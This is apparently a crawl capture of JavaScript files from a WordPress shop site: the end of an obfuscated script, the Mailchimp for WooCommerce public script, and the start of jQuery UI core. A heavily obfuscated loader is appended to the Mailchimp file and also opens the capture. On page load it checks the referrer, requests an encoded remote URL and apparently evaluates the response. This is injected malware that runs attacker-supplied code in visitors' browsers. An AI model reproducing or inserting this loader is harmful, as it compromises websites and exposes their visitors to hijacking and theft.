h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.6.07
body_size: 4662
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout("mailchimpReady("+e+")",9):e()};function mailchimpGetCurrentUserByHash(e){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);e&&mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(t){console.log("mailchimp.get_email_by_hash.error",t)}}function mailchimpHandleBillingEmail(e){try{if(!mailchimp_public_data.allowed_to_set_cookies||mailchimp_public_data.disable_carts)return;var i=document.querySelector("#mailchimp_woocommerce_newsletter");i||(i=document.querySelector("#subscribe-to-newsletter")),e||(e="#billing_email");var a=document.querySelector(e),t=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(t)||mailchimp_submitted_email===t)return!1;mailchimp_cart.setEmail(t),console.log(t),console.log(mailchimp_cart);var l=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email",r=new XMLHttpRequest;return r.open("POST",l,!0),r.onload=function(){console.log(r);var e=r.status>=200&&r.status<400;e&&(mailchimp_submitted_email=t),console.log(e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error",r.responseText)},r.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",r.responseText)},r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.setRequestHeader("Accept","application/json"),r.send("email="+t+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(i&&i.checked?"1":"0")),!0}catch(n){console.log("mailchimp.handle_billing_email.error",n),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t;mailchimp={storage:(e=document,(a=function(e,i,t){return 1===arguments.length?a.get(e):a.set(e,i,t)}).get=function(i,t){return e.cookie!==a._cacheString&&a._populateCache(),void 0==a._cache[i]?t:a._cache[i]},a.defaults={path:"/",secure:!0,samesite:"strict"},a.set=function(t,l,r){switch(r={path:r&&r.path||a.defaults.path,domain:r&&r.domain||a.defaults.domain,expires:r&&r.expires||a.defaults.expires,secure:r&&r.secure!==i?r.secure:a.defaults.secure,samesite:r&&r.samesite||a.defaults.samesite},l===i&&(r.expires=-1),typeof r.expires){case"number":r.expires=new Date((new Date).getTime()+1e3*r.expires);break;case"string":r.expires=new Date(r.expires)}return t=encodeURIComponent(t)+"="+(l+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),t+=r.path?";path="+r.path:"",t+=r.domain?";domain="+r.domain:"",t+=r.expires?";expires="+r.expires.toGMTString():"",t+=r.secure?";secure":"",t+=r.samesite?";samesite="+r.samesite:"",e.cookie=t,a},a.expire=function(e,t){return a.set(e,i,t)},a._populateCache=function(){a._cache={};try{a._cacheString=e.cookie;for(var t=a._cacheString.split("; "),l=0;l<t.length;l++){var r=t[l].indexOf("="),n=decodeURIComponent(t[l].substr(0,r)),r=decodeURIComponent(t[l].substr(r+1));a._cache[n]===i&&(a._cache[n]=r)}}catch(m){console.log(m)}},a.enabled=(t="1"===a.set("cookies.js","1").get("cookies.js"),a.expire("cookies.js"),t),a),utils:{extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length)for(var t in i=e.split("&")){var l=i[t];if("string"==typeof l){var r=l.split("="),n=r[0],m=r[1];n.length&&(void 0===a[n]&&(a[n]=[]),a[n].push(m))}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var l in t)i[l]=t[l]}return i}}},mailchimp_cart=new function e(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)}},this.getEmail=function(){if(mailchimp_public_data.allowed_to_set_cookies){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!!(e&&this.valueEmail(e))&&(this.current_email=e)}},this.setPreviousEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)}},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(console.log("mailchimp ready"),mailchimp_public_data.allowed_to_set_cookies&&!mailchimp_public_data.disable_carts){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i,a=mailchimp.utils.getQueryStringVars();void 0!==a.mc_cart_id&&mailchimpGetCurrentUserByHash(a.mc_cart_id);var t=document.querySelector("#mailchimp_woocommerce_newsletter"),l=document.querySelector("#subscribe-to-newsletter");t?t.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail("#billing_email")}:l&&(l.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail('#contact-fields input[type="email"]')}),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email");var r=document.querySelector('#contact-fields input[type="email"]');mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}),r&&(r.onblur=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.onfocus=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.addEventListener("keyup",function(){i&&clearTimeout(i),i=setTimeout(function(){mailchimp_cart.valueEmail(r.value)&&mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},2e3)}),r.addEventListener("keydown",function(){i&&clearTimeout(i)}))}catch(n){console.log("mailchimp ready error",n)}}});;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 9446
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
